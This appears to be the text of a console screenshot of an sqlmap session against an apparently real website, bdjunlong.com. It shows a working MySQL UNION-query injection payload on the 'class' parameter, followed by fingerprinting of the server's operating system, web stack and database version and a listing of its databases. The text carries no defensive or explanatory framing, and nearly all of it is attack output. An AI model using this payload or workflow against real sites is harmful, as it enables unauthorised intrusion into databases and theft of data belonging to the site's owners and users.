 管理员: sqlmap
Parameter: class
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: class=37 UNION ALL SELECT CONCAT(0x7171697a71,0x4d516a507a526d44635
2,0x7167777871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL#
---
[14:10:54] [INFO] testing MySQL
[14:10:55] [INFO] confirming MySQL
[14:10:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[14:10:56] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] junlong
[14:10:56] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\bdjunlong.com'
[*] shutting down at 14:10:56
C:\Python26\sqlmap-master>